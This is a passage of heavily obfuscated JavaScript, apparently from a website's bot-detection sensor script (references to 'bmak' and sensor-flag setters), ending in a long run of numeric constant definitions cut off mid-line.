vD()[ZB(dS0)],UP([],[][[]]))?vD()[ZB(Lm)].call(null,nU,l8,N8,Tm):vD()[ZB(tX0)](g6([]),bC,dS0,WA0)](WI()[TE(V8)](HP,hE,sI,g6(g6([]))));if(SzL[vD()[ZB(T9)](cE,cE,Ds,CH)])YpL=SzL[bh(SzL[vD()[ZB(T9)](VD,FD,Ds,CH)],W4)];}if(YpL[Jc(typeof vD()[ZB(wq)],UP('',[][[]]))?vD()[ZB(wm)](dD,Cw,JQ,Xv0):vD()[ZB(Lm)](xB,FE,L3,T1)]){var OJL=YpL[vD()[ZB(wm)](gB,QO,JQ,Xv0)];var Kq0=OJL[Ob(typeof Uf()[dF0(BC)],UP([],[][[]]))?Uf()[dF0(Ct)](LD,cE,IQ,bS0):Uf()[dF0(TG)].call(null,Rw,bq,pG,KT)](IT()[PF0(YP)].apply(null,[hD,Cj,Vj,rf,W4]));if(Ux(Kq0[vD()[ZB(T9)](g6([]),g6(W4),Ds,CH)],Ct))kXL=OJL[Uf()[dF0(TG)].apply(null,[Rw,bq,nB,KT])](Ob(typeof IT()[PF0(nU)],'undefined')?IT()[PF0(Rw)].call(null,N3,hq,dz0,Ns,kw):IT()[PF0(YP)].apply(null,[TG,Yw,Vj,rf,W4]))[vD()[ZB(Zs)].call(null,R8,Vj,tG,Rz0)](Lx(Ct))[T9];if(kXL&&Ob(Sp0(kXL[Jc(typeof vD()[ZB(pG)],'undefined')?vD()[ZB(T9)].call(null,Jm,xB,Ds,CH):vD()[ZB(Lm)](g6(W4),JI,p00,Fl0)],sg),T9)){var ckL=DY0(jl,[kXL]);if(FO(ckL[vD()[ZB(T9)](vm,cB,Ds,CH)],dJ0[CQ])){pS[Rt()[ct(nU)](Dj,Oc,Y8,q00)].bmak[WI()[TE(mC)](f8,qF0,g6(g6(W4)),wE)]._setFsp(Ob(ckL[Rt()[ct(sI)].apply(null,[vz0,IC,C7,P3])](T9),Ob(typeof vD()[ZB(dL0)],UP([],[][[]]))?vD()[ZB(Lm)].apply(null,[Zs,Yt,RB,vj]):vD()[ZB(jQ)].apply(null,[nU,R8,kD,TB])));pS[Ob(typeof Rt()[ct(lM0)],'undefined')?Rt()[ct(bq)](Ff,ww,lI,Vz0):Rt()[ct(nU)].apply(null,[Dj,CQ,g6(g6({})),q00])].bmak[WI()[TE(mC)].apply(null,[f8,qF0,tD,hq])]._setBm(Ob(ckL[Rt()[ct(sI)](vz0,s3,g6(g6({})),P3)](Cn[WI()[TE(O7)](zf,Hp0,Oc,Ym)]()),Jc(typeof vD()[ZB(QO)],UP('',[][[]]))?vD()[ZB(jQ)].apply(null,[vm,P7,kD,TB]):vD()[ZB(Lm)].call(null,Zs,wE,LS0,Ej)));pS[Rt()[ct(nU)](Dj,tG,nB,q00)].bmak[WI()[TE(mC)](f8,qF0,sI,xw)]._setIpr(Ob(ckL[Jc(typeof Rt()[ct(UG)],'undefined')?Rt()[ct(sI)].call(null,vz0,FD,cE,P3):Rt()[ct(bq)].call(null,KG,g6(g6(W4)),tf,MT)](dJ0[CQ]),Jc(typeof vD()[ZB(C7)],'undefined')?vD()[ZB(jQ)].call(null,Av0,Cw,kD,TB):vD()[ZB(Lm)](T9,g6(g6([])),d7,lC)));pS[Ob(typeof Rt()[ct(BC)],UP([],[][[]]))?Rt()[ct(bq)](OG,VD,IC,EP):Rt()[ct(nU)](Dj,Os,l8,q00)].bmak[WI()[TE(mC)].apply(null,[f8,qF0,s3,Yt])]._setAkid(Ob(ckL[Rt()[ct(sI)].apply(null,[vz0,tG,g6(g6({})),P3])](Cn[Ob(typeof vD()[ZB(ZP)],'undefined')?vD()[ZB(Lm)](BC,cE,SK0,TP):vD()[ZB(Yw)].apply(null,[s3,ww,cE,DB])]()),Jc(typeof vD()[ZB(gf)],'undefined')?vD()[ZB(jQ)](g6({}),gB,kD,TB):vD()[ZB(Lm)](bf,g6({}),pF0,dQ)));if(FO(ckL[vD()[ZB(T9)].apply(null,[M7,Vj,Ds,CH])],bq)){pS[Rt()[ct(nU)](Dj,UD,gf,q00)].bmak[WI()[TE(mC)].call(null,f8,qF0,nB,MG)]._enableBiometricEvent(Ob(ckL[Ob(typeof Rt()[ct(PM0)],UP('',[][[]]))?Rt()[ct(bq)].call(null,YI,Ew,wE,sP):Rt()[ct(sI)](vz0,nB,pG,P3)](bq),Ob(typeof vD()[ZB(sj)],'undefined')?vD()[ZB(Lm)](P7,D2,mq,lM0):vD()[ZB(jQ)](g6(T9),F7,kD,TB)));}if(FO(ckL[vD()[ZB(T9)](PC,xB,Ds,CH)],dJ0[Y8])){pS[Rt()[ct(nU)](Dj,P7,zf,q00)].bmak[WI()[TE(mC)].apply(null,[f8,qF0,O7,bf])]._enableBiometricResearch(Ob(ckL[Rt()[ct(sI)](vz0,lI,g6({}),P3)](dJ0[Y8]),vD()[ZB(jQ)](tv0,g6({}),kD,TB)));}pS[Ob(typeof Rt()[ct(b1)],UP([],[][[]]))?Rt()[ct(bq)](Wz0,g6(g6(T9)),VC,K00):Rt()[ct(nU)](Dj,bf,g6(g6({})),q00)].bmak[WI()[TE(mC)](f8,qF0,Cm,Xj)]._fetchParams(g6(g6(WK)));pS[Rt()[ct(nU)](Dj,bq,Cw,q00)].bmak[WI()[TE(mC)].call(null,f8,qF0,q3,BC)]._setAu(OJL);}}}}try{var OT0=V2.length;var cC0=g6(g6(Jz));if(g6(YSL)){YSL=g6(g6({}));}cSL(g6(g6(WK)));var UAL=Ev0();Df0();ElL=bh(Ev0(),UAL);pS[Ob(typeof vD()[ZB(Xr0)],UP('',[][[]]))?vD()[ZB(Lm)].apply(null,[PC,Yt,OD,lC]):vD()[ZB(zB)](TG,g6(g6(W4)),vm,Jj)](function(){BSL=W4;},dJ0[UD]);}catch(HXL){V2.splice(bh(OT0,W4),Infinity,CQ);}}V2.pop();}break;}};function JF(){Cn={};if(typeof window!==[]+[][[]]){pS=window;}else if(typeof global!==[]+[][[]]){pS=global;}else{pS=this;}}var s80=function VXL(JFL,nXL){'use strict';var QJL=VXL;switch(JFL){case Sl:{var EAL=nXL[Jz];var sSL=nXL[WK];var zXL=nXL[NS];V2.push(LG);try{var hFL=V2.length;var JC0=g6([]);var LvL;return LvL=WQ(c9,[Rt()[ct(PC)].call(null,AE,BC,dD,JN),vD()[ZB(Jm)](g6({}),UD,Hs,bd),Ob(typeof IT()[PF0(C7)],UP([],[][[]]))?IT()[PF0(Rw)](g6(T9),VD,bX0,IO,HB):IT()[PF0(Lm)](VC,UD,Kd,cw,gf),EAL.call(sSL,zXL)]),V2.pop(),LvL;}catch(GSL){V2.splice(bh(hFL,W4),Infinity,LG);var JvL;return JvL=WQ(c9,[Rt()[ct(PC)](AE,D3,QO,JN),Ob(typeof Rt()[ct(gB)],UP([],[][[]]))?Rt()[ct(bq)](Rl0,s3,D3,bS0):Rt()[ct(Os)](xQ,VD,xB,bc),Ob(typeof IT()[PF0(P7)],'undefined')?IT()[PF0(Rw)].apply(null,[Dj,UB,JI,Jt,If]):IT()[PF0(Lm)].call(null,g6([]),q3,Kd,cw,gf),GSL]),V2.pop(),JvL;}V2.pop();}break;case Ik:{return this;}break;case G4:{var Hj0=nXL[Jz];var mAL;V2.push(Iw);return mAL=WQ(c9,[vD()[ZB(rm)].call(null,Oc,g6(W4),rm,NF0),Hj0]),V2.pop(),mAL;}break;case pL:{return this;}break;case L:{return this;}break;case W5:{V2.push(mQ);var Sf0;return Sf0=IT()[PF0(tG)](g6(g6([])),hD,hC,x8,EP),V2.pop(),Sf0;}break;case BW:{var XI0=nXL[Jz];V2.push(X8);var x10=pS[Ob(typeof Uf()[dF0(P7)],UP([],[][[]]))?Uf()[dF0(Ct)](Cp0,Um,SD,MQ):Uf()[dF0(T9)].apply(null,[T9,TG,N3,pL0])](XI0);var EC0=[];for(var XJL in x10)EC0[WI()[TE(jQ)].call(null,CQ,Kt,Yw,tv0)](XJL);EC0[vD()[ZB(hq)].apply(null,[g6({}),Ww,l8,Kg])]();var FzL;return FzL=function Xf0(){V2.push(Jl0);for(;EC0[vD()[ZB(T9)](Xt,xw,Ds,Fh)];){var dLL=EC0[Uf()[dF0(bf)](Xg,gf,cE,Yr0)]();if(YB(dLL,x10)){var GlL;return Xf0[WI()[TE(UB)].call(null,qO,Cd,sI,Mt)]=dLL,Xf0[Uf()[dF0(lI)].apply(null,[bg,Ct,FD,hr0])]=g6(dJ0[W4]),V2.pop(),GlL=Xf0,GlL;}}Xf0[Uf()[dF0(lI)](bg,Ct,sI,hr0)]=g6(T9);var FML;return V2.pop(),FML=Xf0,FML;},V2.pop(),FzL;}break;case jJ:{V2.push(zf);this[Ob(typeof Uf()[dF0(R8)],UP(Rt()[ct(jQ)].call(null,Af,Ct,cE,Sk0),[][[]]))?Uf()[dF0(Ct)].call(null,BD,vT,TI,bL0):Uf()[dF0(lI)](bg,Ct,M7,zQ)]=g6(T9);var lq0=this[jU()[GT(tG)](dS0,FE,Bs,nU,Cj,qO)][T9][WI()[TE(xw)].call(null,FD,ZD,s3,g6(g6({})))];if(Ob(Rt()[ct(Os)](xQ,hq,x8,GM0),lq0[Rt()[ct(PC)].apply(null,[AE,Yt,gf,VB])]))throw lq0[Ob(typeof IT()[PF0(Ct)],UP([],[][[]]))?IT()[PF0(Rw)].call(null,IC,C7,Lp0,gC,mm):IT()[PF0(Lm)](g6(W4),bC,wm,cw,gf)];var PXL;return PXL=this[WI()[TE(I3)].apply(null,[rm,Cf,xB,VD])],V2.pop(),PXL;}break;case Pp:{var OG0=nXL[Jz];V2.push(Dj);var Y0L;return Y0L=OG0&&DY(WI()[TE(IC)](NM0,Wq,Rw,Ew),typeof pS[Jw()[nX0(T9)](GG,TG,MG,cw,T9,tD)])&&Ob(OG0[WI()[TE(Ct)](cw,Mt,tD,IQ)],pS[Jw()[nX0(T9)].call(null,GG,TG,gf,cw,Xj,Av0)])&&Jc(OG0,pS[Jw()[nX0(T9)].call(null,GG,TG,g6(g6({})),cw,g6(g6(W4)),D2)][WI()[TE(gf)].apply(null,[D3,wO,ks,hD])])?Rt()[ct(Bs)](ZC,Ym,zf,OE):typeof OG0,V2.pop(),Y0L;}break;case U:{var t80=nXL[Jz];return typeof t80;}break;case rz:{var mt0=nXL[Jz];var Cm0=nXL[WK];var XB0=nXL[NS];V2.push(HI);mt0[Cm0]=XB0[WI()[TE(UB)](qO,Kc,N3,Cj)];V2.pop();}break;case Eb:{var xm0=nXL[Jz];var ps0=nXL[WK];var X70=nXL[NS];return xm0[ps0]=X70;}break;case KX:{var nSL=nXL[Jz];var GkL=nXL[WK];var RFL=nXL[NS];V2.push(bB);try{var TFL=V2.length;var glL=g6(WK);var DAL;return DAL=WQ(c9,[Rt()[ct(PC)].call(null,AE,SD,g6(g6({})),sD),Jc(typeof vD()[ZB(ss)],'undefined')?vD()[ZB(Jm)](EP,g6({}),Hs,vG):vD()[ZB(Lm)].call(null,Ym,s3,BD,Q3),IT()[PF0(Lm)].call(null,P7,lI,EE,cw,gf),nSL.call(GkL,RFL)]),V2.pop(),DAL;}catch(ZXL){V2.splice(bh(TFL,W4),Infinity,bB);var MSL;return MSL=WQ(c9,[Rt()[ct(PC)](AE,rw,UB,sD),Rt()[ct(Os)](xQ,g6(g6(W4)),g6(T9),JR),IT()[PF0(Lm)](g6(g6(W4)),sg,EE,cw,gf),ZXL]),V2.pop(),MSL;}V2.pop();}break;case ll:{return this;}break;case Rz:{var Bx0=nXL[Jz];V2.push(KS0);var GC0;return GC0=WQ(c9,[vD()[ZB(rm)].apply(null,[g6(g6([])),Yw,rm,Yg]),Bx0]),V2.pop(),GC0;}break;case fd:{return this;}break;case VZ:{return this;}break;case Lz:{V2.push(j7);var ZzL;return ZzL=IT()[PF0(tG)](UD,FD,R7,x8,EP),V2.pop(),ZzL;}break;case vS:{var UI0=nXL[Jz];V2.push(PB);var pML=pS[Uf()[dF0(T9)](T9,TG,x8,br0)](UI0);var NLL=[];for(var BAL in pML)NLL[WI()[TE(jQ)](CQ,fq,g6(g6(W4)),Ww)](BAL);NLL[vD()[ZB(hq)].call(null,Mj,g6(g6({})),l8,mf)]();var slL;return slL=function VpL(){V2.push(nT);for(;NLL[vD()[ZB(T9)](wE,IC,Ds,qN)];){var SlL=NLL[Jc(typeof Uf()[dF0(bq)],'undefined')?Uf()[dF0(bf)](Xg,gf,W4,KD):Uf()[dF0(Ct)].call(null,UB,xJ0,Cj,TI)]();if(YB(SlL,pML)){var sC0;return VpL[WI()[TE(UB)].call(null,qO,N7,Vj,jQ)]=SlL,VpL[Ob(typeof Uf()[dF0(Cj)],UP([],[][[]]))?Uf()[dF0(Ct)].apply(null,[Nt,KP,cE,M8]):Uf()[dF0(lI)].apply(null,[bg,Ct,PC,cD])]=g6(W4),V2.pop(),sC0=VpL,sC0;}}VpL[Uf()[dF0(lI)](bg,Ct,cB,cD)]=g6(T9);var UlL;return V2.pop(),UlL=VpL,UlL;},V2.pop(),slL;}break;case XS:{V2.push(TI);this[Ob(typeof Uf()[dF0(T9)],UP(Rt()[ct(jQ)](Af,BC,g6(g6(T9)),Rm),[][[]]))?Uf()[dF0(Ct)](Pt,DQ,rm,H8):Uf()[dF0(lI)](bg,Ct,nB,sj)]=g6(T9);var zzL=this[jU()[GT(tG)].call(null,cI,Os,Os,nU,D3,qO)][T9][WI()[TE(xw)].call(null,FD,Iw,xw,jQ)];if(Ob(Rt()[ct(Os)](xQ,dD,sI,m8),zzL[Ob(typeof Rt()[ct(Rs)],UP('',[][[]]))?Rt()[ct(bq)](Tz0,bf,Av0,SB):Rt()[ct(PC)](AE,hD,g6(W4),Sq)]))throw zzL[IT()[PF0(Lm)](nB,ww,xP,cw,gf)];var rFL;return rFL=this[WI()[TE(I3)](rm,DP,Jm,ww)],V2.pop(),rFL;}break;case Z2:{var d70=nXL[Jz];var lFL;V2.push(zP);return lFL=d70&&DY(WI()[TE(IC)](NM0,jV,CQ,VQ),typeof pS[Jw()[nX0(T9)](n6,TG,wr0,cw,M7,Av0)])&&Ob(d70[WI()[TE(Ct)].apply(null,[cw,J2,s3,rw])],pS[Jw()[nX0(T9)](n6,TG,cB,cw,Vj,JI)])&&Jc(d70,pS[Jw()[nX0(T9)].apply(null,[n6,TG,g6(g6({})),cw,gf,mB])][WI()[TE(gf)](D3,cN,g6({}),Yt)])?Rt()[ct(Bs)].call(null,ZC,ks,Ew,sb):typeof d70,V2.pop(),lFL;}break;case S6:{var zB0=nXL[Jz];return typeof zB0;}break;}};var bc0=function(DlL){return void DlL;};function snL(){dS=Jz+Hv*f0+xL*f0*f0,Zg=dX+NS*f0+f0*f0+f0*f0*f0,KX=xL+Ik*f0,Zp=dX+dX*f0+NS*f0*f0,mF=Hv+f0,DR=dX+Ik*f0+Jz*f0*f0+f0*f0*f0,Wg=xL+Hv*f0+Ik*f0*f0+f0*f0*f0,P4=xL+Ik*f0+dX*f0*f0+f0*f0*f0,T2=Hv+xL*f0+Ik*f0*f0+f0*f0*f0,Y2=NS+xL*f0+gK*f0*f0+f0*f0*f0,Vh=jl+NS*f0+f0*f0+f0*f0*f0,Or=Jz+NS*f0+Ik*f0*f0+xL*f0*f0*f0+Hv*f0*f0*f0*f0,cZ=NS+gK*f0+Jz*f0*f0+f0*f0*f0,LH=gK+Hv*f0+Hv*f0*f0+f0*f0*f0,QL=Pp+f0+Hv*f0*f0,q5=NS+xL*f0+Ik*f0*f0+f0*f0*f0,E4=Pp+gK*f0+f0*f0+f0*f0*f0,zr=jl+f0+NS*f0*f0,T4=Hv+xL*f0+Jz*f0*f0+f0*f0*f0,Q5=Jz+gK*f0+Ik*f0*f0+f0*f0*f0,xN=gK+gK*f0+NS*f0*f0+f0*f0*f0,Ur=xL+xL*f0+dX*f0*f0,hL=Hv+gK*f0+gK*f0*f0,jV=WK+Ik*f0+Pp*f0*f0+f0*f0*f0,vn=dX+NS*f0+Jz*f0*f0+f0*f0*f0,Ud=Hv+Pp*f0+NS*f0*f0,Bx=Pp+Jz*f0+jl*f0*f0+f0*f0*f0,hb=gK+jl*f0+Hv*f0*f0+f0*f0*f0,hx=WK+f0,zS=xL+f0+dX*f0*f0,Ch=Ik+NS*f0+Jz*f0*f0+f0*f0*f0,QR=xL+f0+dX*f0*f0+f0*f0*f0,Jh=Hv+Pp*f0+dX*f0*f0+f0*f0*f0,RN=Jz+NS*f0+Jz*f0*f0+f0*f0*f0,mg=Hv+gK*f0+Pp*f0*f0+f0*f0*f0,Mr=Ik+Ik*f0,kR=Hv+Ik*f0+xL*f0*f0+jl*f0*f0*f0,PO=dX+Pp*f0+Hv*f0*f0+f0*f0*f0,AF=WK+f0+f0*f0,LK=NS+gK*f0+Ik*f0*f0,KO=Hv+f0+Jz*f0*f0+f0*f0*f0,Dn=Ik+dX*f0+Ik*f0*f0,J6=WK+Hv*f0+Ik*f0*f0+f0*f0*f0,PX=xL+Hv*f0+xL*f0*f0,NJ=NS+f0+f0*f0,vc=Hv+f0+Hv*f0*f0+f0*f0*f0,UR=jl+Ik*f0+NS*f0*f0+f0*f0*f0,rl=Jz+Hv*f0+NS*f0*f0,jk=NS+xL*f0+Ik*f0*f0,BZ=dX+dX*f0+Ik*f0*f0+f0*f0*f0,Jb=xL+NS*f0+Jz*f0*f0+f0*f0*f0,VU=dX+Hv*f0+NS*f0*f0+f0*f0*f0,W9=Pp+Jz*f0+f0*f0,gY=Hv+dX*f0+NS*f0*f0,Xb=dX+jl*f0+Hv*f0*f0+f0*f0*f0,Qr=xL+gK*f0,Kx=Jz+f0+Pp*f0*f0+f0*f0*f0,kh=NS+jl*f0+Jz*f0*f0+f0*f0*f0,qc=xL+jl*f0+dX*f0*f0+f0*f0*f0,pY=Hv+xL*f0+jl*f0*f0+f0*f0*f0,pv=dX+xL*f0+Ik*f0*f0,qd=WK+dX*f0+Hv*f0*f0+jl*f0*f0*f0,kk=jl+jl*f0+NS*f0*f0,X5=Jz+gK*f0+jl*f0*f0,CX=Hv+NS*f0+jl*f0*f0,m2=Ik+Hv*f0+Jz*f0*f0+f0*f0*f0,Z9=WK+NS*f0+Ik*f0*f0,V9=Ik+dX*f0+f0*f0,ER=gK+Hv*f0+NS*f0*f0+f0*f0*f0,WZ=Jz+dX*f0+NS*f0*f0+f0*f0*f0,C4=NS+f0+dX*f0*f0+f0*f0*f0,qR=Jz+xL*f0+Ik*f0*f0+f0*f0*f0,OW=dX+NS*f0,GR=Hv+gK*f0+NS*f0*f0+f0*f0*f0,kS=Jz+Pp*f0+Ik*f0*f0,hd=Pp+jl*f0+NS*f0*f0+f0*f0*f0,CR=NS+Jz*f0+dX*f0*f0+f0*f0*f0,pV=dX+Hv*f0+xL*f0*f0+jl*f0*f0*f0,j9=dX+Pp*f0+NS*f0*f0+f0*f0*f0,Lk=xL+gK*f0+Hv*f0*f0,Tc=Pp+dX*f0+gK*f0*f0+f0*f0*f0,zL=xL+Hv*f0,g2=xL+dX*f0+Jz*f0*f0+f0*f0*f0,cz=xL+Hv*f0+Ik*f0*f0,SR=jl+gK*f0+NS*f0*f0+f0*f0*f0,Yg=WK+f0+Ik*f0*f0+f0*f0*f0,US=jl+Ik*f0+jl*f0*f0,LN=Hv+dX*f0+xL*f0*f0+f0*f0*f0,CZ=gK+f0+xL*f0*f0+f0*f0*f0,R0=Pp+Hv*f0,P=dX+dX*f0+jl*f0*f0,Vg=gK+Jz*f0+jl*f0*f0,Tx=gK+dX*f0+dX*f0*f0+f0*f0*f0,qZ=Hv+xL*f0+NS*f0*f0+f0*f0*f0,Tp=NS+dX*f0,XS=Ik+f0+xL*f0*f0,Xh=NS+NS*f0+f0*f0+f0*f0*f0,Yd=NS+f0+NS*f0*f0+f0*f0*f0,gL=jl+f0+xL*f0*f0,cN=xL+dX*f0+dX*f0*f0+f0*f0*f0,lh=jl+dX*f0+Jz*f0*f0+f0*f0*f0,M6=WK+dX*f0+dX*f0*f0+f0*f0*f0,xU=dX+Jz*f0+NS*f0*f0+f0*f0*f0,LU=Ik+Pp*f0+Ik*f0*f0+f0*f0*f0,rX=Pp+xL*f0+dX*f0*f0,YU=jl+Pp*f0+Hv*f0*f0+f0*f0*f0,wz=NS+Ik*f0,KV=gK+gK*f0+f0*f0+f0*f0*f0,kJ=Jz+gK*f0+xL*f0*f0,Iv=gK+Hv*f0+Hv*f0*f0,sA=Ik+Pp*f0+jl*f0*f0,x6=dX+Jz*f0+dX*f0*f0+f0*f0*f0,Wl=Pp+NS*f0+dX*f0*f0,Ad=gK+NS*f0+NS*f0*f0+f0*f0*f0,AU=dX+Jz*f0+xL*f0*f0+f0*f0*f0,Q0=jl+Pp*f0+dX*f0*f0,gH=dX+gK*f0+dX*f0*f0+f0*f0*f0,U=NS+xL*f0,lR=gK+Jz*f0+Pp*f0*f0+f0*f0*f0,Ak=gK+NS*f0+f0*f0,SZ=Ik+xL*f0+Jz*f0*f0+f0*f0*f0,QF=jl+Ik*f0+Pp*f0*f0,EN=NS+xL*f0+Jz*f0*f0+f0*f0*f0,ZS=Pp+Ik*f0+Ik*f0*f0,wY=gK+dX*f0+Hv*f0*f0+f0*f0*f0,X0=Pp+f0+Ik*f0*f0,kU=xL+jl*f0+NS*f0*f0+f0*f0*f0,sb=Ik+f0+Hv*f0*f0+f0*f0*f0,VZ=gK+Jz*f0+NS*f0*f0,Gb=Ik+xL*f0+Ik*f0*f0+f0*f0*f0,mN=Pp+xL*f0+NS*f0*f0,YS=Pp+NS*f0+dX*f0*f0+f0*f0*f0,Yn=Pp+Hv*f0+xL*f0*f0,bn=Ik+jl*f0+jl*f0*f0,Xn=jl+NS*f0+xL*f0*f0,O5=gK+jl*f0+Pp*f0*f0+f0*f0*f0,rp=Pp+gK*f0+f0*f0,KS=xL+Jz*f0+xL*f0*f0,xJ=xL+gK*f0+Ik*f0*f0,UH=WK+Pp*f0+Ik*f0*f0+f0*f0*f0,cx=jl+xL*f0+xL*f0*f0+f0*f0*f0,tF=xL+Pp*f0,D6=gK+xL*f0+NS*f0*f0,kz=dX+xL*f0,UO=NS+NS*f0+NS*f0*f0+f0*f0*f0,b5=jl+gK*f0+jl*f0*f0+f0*f0*f0,ll=Pp+NS*f0,DN=Jz+jl*f0+jl*f0*f0,fA=xL+f0+f0*f0,BF=NS+xL*f0+NS*f0*f0,dc=Hv+Hv*f0+NS*f0*f0+f0*f0*f0,wx=Hv+NS*f0+Hv*f0*f0+f0*f0*f0,xg=dX+xL*f0+dX*f0*f0,Wz=NS+dX*f0+f0*f0,r2=gK+Hv*f0+Ik*f0*f0+f0*f0*f0,k4=Ik+xL*f0,El=Ik+xL*f0+xL*f0*f0,np=Hv+Hv*f0+f0*f0,TU=Hv+Hv*f0+Ik*f0*f0+f0*f0*f0,tY=gK+jl*f0+Jz*f0*f0+f0*f0*f0,x5=WK+gK*f0+Hv*f0*f0+f0*f0*f0,Cg=Pp+dX*f0+Jz*f0*f0+f0*f0*f0,DF=Jz+f0+dX*f0*f0,UN=Ik+dX*f0+gK*f0*f0+f0*f0*f0,KR=dX+jl*f0+dX*f0*f0+f0*f0*f0,LJ=NS+gK*f0+gK*f0*f0,Pb=Ik+Hv*f0+f0*f0+f0*f0*f0,K2=NS+Jz*f0+Ik*f0*f0+Ik*f0*f0*f0,bk=jl+Jz*f0+Ik*f0*f0,Kl=NS+Hv*f0+dX*f0*f0,wl=Ik+xL*f0+f0*f0,sS=Ik+Pp*f0+dX*f0*f0,tX=WK+dX*f0+Ik*f0*f0,Qx=Pp+Jz*f0+dX*f0*f0+f0*f0*f0,rV=gK+xL*f0+Ik*f0*f0+f0*f0*f0,VR=Pp+Pp*f0+Ik*f0*f0,qW=Jz+Hv*f0+f0*f0,QZ=dX+gK*f0+Jz*f0*f0+f0*f0*f0,cU=gK+NS*f0+xL*f0*f0+jl*f0*f0*f0,p4=jl+jl*f0+NS*f0*f0+f0*f0*f0,Uv=Ik+Ik*f0+NS*f0*f0+f0*f0*f0,nJ=Jz+jl*f0+NS*f0*f0,bN=xL+Jz*f0+xL*f0*f0+f0*f0*f0,d6=NS+dX*f0+f0*f0+f0*f0*f0,dx=Ik+NS*f0+NS*f0*f0+f0*f0*f0,E2=NS+Ik*f0+Jz*f0*f0+f0*f0*f0,gF=Jz+NS*f0+dX*f0*f0,QN=WK+NS*f0+dX*f0*f0+f0*f0*f0,jp=NS+NS*f0+jl*f0*f0,Hh=dX+dX*f0+f0*f0,WY=xL+Pp*f0+dX*f0*f0+f0*f0*f0,HV=dX+Ik*f0+Hv*f0*f0+f0*f0*f0,bc=Pp+Jz*f0+Pp*f0*f0+f0*f0*f0,MK=xL+Ik*f0+Hv*f0*f0,gV=xL+Jz*f0+jl*f0*f0+jl*f0*f0*f0,Iz=jl+jl*f0+Hv*f0*f0+f0*f0*f0,GA=jl+jl*f0+Ik*f0*f0,mb=Hv+Jz*f0+Jz*f0*f0+f0*f0*f0,n6=WK+Hv*f0+Jz*f0*f0+f0*f0*f0,pN=xL+Ik*f0+NS*f0*f0+f0*f0*f0,rN=Ik+Hv*f0+Hv*f0*f0,pL=gK+NS*f0,PN=dX+Jz*f0+Hv*f0*f0,IU=dX+gK*f0+Ik*f0*f0+f0*f0*f0,K5=jl+Hv*f0+jl*f0*f0+jl*f0*f0*f0,Eh=gK+Ik*f0+dX*f0*f0+f0*f0*f0,br=dX+NS*f0+Hv*f0*f0,gZ=Hv+Hv*f0+dX*f0*f0+f0*f0*f0,V4=gK+Pp*f0+NS*f0*f0+f0*f0*f0,MS=Hv+Hv*f0,FY=WK+jl*f0+xL*f0*f0+jl*f0*f0*f0,Jd=Hv+NS*f0+xL*f0*f0+f0*f0*f0,hW=Hv+Jz*f0+dX*f0*f0,q4=NS+Jz*f0+jl*f0*f0,c2=Jz+xL*f0+Hv*f0*f0+f0*f0*f0,GH=NS+Hv*f0+Jz*f0*f0+f0*f0*f0,f2=NS+dX*f0+NS*f0*f0+f0*f0*f0,zk=dX+f0+jl*f0*f0,tL=Ik+f0+NS*f0*f0,SH=Pp+gK*f0+Hv*f0*f0+f0*f0*f0,Pz=WK+dX*f0,tH=Hv+NS*f0+Jz*f0*f0+f0*f0*f0,R5=Jz+gK*f0+NS*f0*f0+f0*f0*f0,Wx=Hv+Pp*f0+NS*f0*f0+f0*f0*f0,G0=Pp+xL*f0+Ik*f0*f0,TY=Jz+f0+xL*f0*f0+f0*f0*f0,xW=gK+Ik*f0+jl*f0*f0,S4=NS+Pp*f0+xL*f0*f0+f0*f0*f0,MZ=xL+f0+f0*f0+f0*f0*f0,Up=jl+f0+f0*f0,Ig=gK+jl*f0+NS*f0*f0+f0*f0*f0,Nr=WK+f0+NS*f0*f0,HR=WK+Ik*f0+xL*f0*f0+f0*f0*f0,hO=Hv+Pp*f0+Jz*f0*f0+f0*f0*f0,VN=gK+gK*f0+Ik*f0*f0+f0*f0*f0,Fd=WK+dX*f0+Hv*f0*f0+f0*f0*f0,mx=gK+Pp*f0+jl*f0*f0+f0*f0*f0,cp=Pp+Hv*f0+Hv*f0*f0,sR=Jz+Hv*f0+dX*f0*f0+f0*f0*f0,Wd=NS+Ik*f0+jl*f0*f0+f0*f0*f0,vU=NS+dX*f0+Pp*f0*f0+f0*f0*f0,Cc=NS+NS*f0+jl*f0*f0+f0*f0*f0,vh=Pp+f0+gK*f0*f0+f0*f0*f0,Z5=Pp+Hv*f0+NS*f0*f0+f0*f0*f0,Nh=Jz+NS*f0+dX*f0*f0+f0*f0*f0,pb=Pp+Pp*f0+Hv*f0*f0+jl*f0*f0*f0,Sx=Jz+Ik*f0+NS*f0*f0+f0*f0*f0,XZ=Hv+Ik*f0+jl*f0*f0,c9=Ik+NS*f0,zZ=WK+xL*f0,XJ=dX+Ik*f0+xL*f0*f0,ng=WK+Ik*f0+f0*f0+f0*f0*f0,B0=dX+Ik*f0,NV=Hv+Ik*f0+jl*f0*f0+f0*f0*f0,WN=xL+NS*f0+Ik*f0*f0+f0*f0*f0,qg=xL+Ik*f0+Hv*f0*f0+f0*f0*f0,JN=dX+Hv*f0+Jz*f0*f0+f0*f0*f0,zV=NS+Ik*f0+dX*f0*f0+f0*f0*f0,lU=Ik+dX*f0+Jz*f0*f0+f0*f0*f0,jS=Jz+jl*f0+xL*f0*f0,nK=WK+jl*f0,vZ=jl+Pp*f0+dX*f0*f0+f0*f0*f0,nH=xL+gK*f0+Ik*f0*f0+f0*f0*f0,MN=gK+f0+Hv*f0*f0+f0*f0*f0,C9=Ik+Jz*f0+f0*f0+f0*f0*f0,J4=dX+f0+Jz*f0*f0+f0*f0*f0,CA=WK+Ik*f0+f0*f0,PR=Pp+Ik*f0+Hv*f0*f0,NY=Hv+Hv*f0+Jz*f0*f0+f0*f0*f0,zc=Jz+dX*f0+Jz*f0*f0+f0*f0*f0,Ll=Ik+Jz*f0+dX*f0*f0,WA=Jz+f0+f0*f0,wk=jl+Ik*f0,F2=xL+f0+Hv*f0*f0+f0*f0*f0,LO=Pp+gK*f0+Jz*f0*f0+f0*f0*f0,qb=dX+Ik*f0+Pp*f0*f0+f0*f0*f0,L4=Jz+Jz*f0+xL*f0*f0+f0*f0*f0,Jg=dX+Ik*f0+Ik*f0*f0+f0*f0*f0,Rc=jl+dX*f0+f0*f0+f0*f0*f0,OA=dX+NS*f0+jl*f0*f0,t5=NS+dX*f0+dX*f0*f0+f0*f0*f0,pO=gK+f0+f0*f0,GV=Pp+Ik*f0+dX*f0*f0+f0*f0*f0,Xl=xL+Hv*f0+dX*f0*f0,g9=dX+jl*f0,rW=gK+Hv*f0+f0*f0,mA=Pp+jl*f0+jl*f0*f0,ES=Ik+Pp*f0+Ik*f0*f0,YR=gK+f0+dX*f0*f0+f0*f0*f0,nc=Hv+dX*f0+jl*f0*f0+f0*f0*f0,ZN=Ik+